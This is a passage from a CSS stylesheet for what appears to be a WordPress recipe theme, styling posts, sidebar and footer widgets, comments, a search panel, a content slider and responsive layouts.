    color: #BBBBBB;
}
#articles article.post  div.recipe-meta {
    background: #FAFAFA;
    color: #BBBBBB;
}*/

.published-time {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}

.page.page-template-template-advancedsearch-php .published-time span,
.page.page-template-template-excerpt-php .published-time span,
.page.page-template-template-grid-php .published-time span,
.published-time span {
    background:#fff
}
article.post h2 a {
    text-shadow:1px 1px 1px #fff;
}
article.post .attachment-post-thumbnail {
    background: #FFFFFF;
}

.archive-page li {
    background: url("../images/li.png") no-repeat scroll left 11px transparent;
    padding-left: 10px;
}

/*
Articles main page - Excerpt mode
*/
.exclay article.post {
    background: #FFFFFF;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

.exclay #articles article.post.has-thumb  div.recipe-meta {
    background: rgba(0, 0, 0, 0.5);
    background: rgb(0, 0, 0);
    color: #BBBBBB;
}

.exclay #articles article.post.no-thumb  div.recipe-meta a {
    color:#000
}

/*
Articles main page - Full mode
*/
.fulllay article.post {
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.2);
}

.fulllay .published-time span { background: #e8e8e8 }

#sidebar h3 {
    color: rgba(0, 0, 0, 0.9);
}

#sidebar h3 {
    background:url("../images/double-line.png") repeat-x scroll center center transparent;
    color: rgba(0, 0, 0, 0.9);
}
#sidebar h3 span {
    background:#fff;
    padding:0 10px  10px 0px;
}
.widget ul li {
    background: url("../images/li.png") no-repeat scroll left 18px transparent;
    padding: 7px 0 0 15px;
}

.widget_archive ul li {
    color:#888;
}

.author-bio-box .avatar{
    background: url("../images/bg/xv.png") repeat scroll left top transparent;
}

.widget.socialize ul li input {
    border:1px solid #ddd;
}

.recentcomments {
    color:#999
}
.recentcomments a {
    color:#000
}
.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    border: 1px solid #EEEEEE;
}

/*
single
*/
.page .published-time span,
.single .published-time span {
    background: #e8e8e8;
}

img.size-large,
img.size-full {
    background: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

#entry-author-info {
      background: url("../images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    text-shadow: 0 1px 0 #FFFFFF;
}
#entry-author-info .avatar {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}

.panel-wrapper h2 {
    background: #FFFFFF;
}

.panel-wrapper p {
    background: #000;
}

.panel-wrapper p span {
    color:#eee;
    font-style:italic
}

.panel-wrapper p a{
    color:#fff;
}

/* Taxonomies */
.advsearch-cont {
    background: url("../images/recipe/teared-bg-top.png") repeat scroll 0 0 transparent;
    padding-top:20px;
    border: 1px solid #DDDDDD;
}
.advsearch {
    background: url("../images/recipe/teared-bg.png") repeat scroll 0 0 transparent;
}
.advsearch .jspDrag {
    background: #165FA9;
}
.advsearch .jspTrack { background: #fff; }

.advsearch a {
    color: #333;
}

.taglist a {
    color:#165FA9;
}
.taglist a.selectedtag {
    border:1px dashed #d21720;
}
.searchcontrols {
    color: #000;
}

.searchcontrols a.selected {
    border: 1px dashed #D21720;
    border-radius: 46px 46px 46px 46px;
}

input.searchtags {
    background: url("../images/search.png") no-repeat scroll 10px center #FFFF9E;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 3px #DDDDDD;
    color: #000000;
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
    background: #fff;
    color: #fff;
}
.coda-slider .panel-wrapper {
    background: #FFFFFF;
    box-shadow: 2px 0 15px #000000;
}

.coda-nav {
    background: #000000;
}

.coda-nav ul li a {
    border-bottom: 1px solid #111111;
    border-top: 1px solid #555555;
    color: #FFFFFF;
}

.coda-nav ul li a.current {
    background: #444;
}

.coda-slider-wrapper {
    border: 5px solid #FFFFFF;
    
}

.coda-slider {
    box-shadow: 8px 1px 21px #000000;
    background: #ebebeb;
}


a.comment-reply-link {
    color: #888888;
    text-shadow: 1px 1px 0 #FFFFFF;
}

h3#comments-title {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
h3#comments-title span {
    background: #E8E8E8;
}
li.comment article {
    border-top: 1px solid #c2c2c2;
}

#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 10px 20px;
    text-transform: none;
}
#pattern-container {
    /*-moz-transform: rotate(2deg);*/
    background: url("../images/pattern.jpg") repeat scroll left top transparent;
    border-top: 1px solid #A95B4F;
    box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.3);
}

.footer-widgets {
    /* -moz-transform: rotate(-2deg);*/
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    border-radius: 1px 1px 1px 1px;
    box-shadow: 0 0 0 5px #FFFFFF;
}

.footer-widgets h3 {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}
.footer-widgets h3 span{
    background:#fff;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
}

#footer-bottom {
    border-top:1px solid #ddd;
}

.hr {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.hr span {
    padding-left:10px;
    background: #e8e8e8;
}


/*
* shortcodes
*/


.tabs-content .tab {
    border: 1px solid #ddd;
    background: #fff
}

ul.tabs li.active {
    background: #fff;
    border: 1px solid #ddd;
    border-bottom: 1px solid #fff;
}

ul.tabs li a {
    color:#000;
    text-shadow: 1px 1px 0px #fff
}

.wp-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    margin: 10px;
    padding: 10px;
    text-align: center;
}

.wp-caption img {
    border: 2px solid #ddd
}


/*
* responsive CSS
*/


@media only screen and (min-width: 768px) and (max-width: 991px) {
    body.rightsb,
    body {
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
}


@media only screen and (min-width: 480px) and (max-width: 767px) {
    body.rightsb,
    body {
        width:480px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }
}

@media only screen and (min-width: 320px) and (max-width: 479px) {
    body.rightsb,
    body {
        width:295px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }

}

@media only screen and (min-width: 240px) and (max-width: 319px) {
    body.rightsb,
    body {
        width:220px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }

}












